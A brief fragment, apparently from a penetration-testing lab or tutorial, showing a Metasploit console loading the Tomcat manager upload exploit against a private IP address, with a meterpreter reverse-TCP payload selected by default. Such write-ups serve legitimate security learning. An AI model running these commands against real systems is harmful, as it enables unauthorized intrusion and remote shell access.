 msf6 > use exploit/multi/http/tomcat_mgr_upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 192.168.17.140
RHOSTS => 192.168.17.140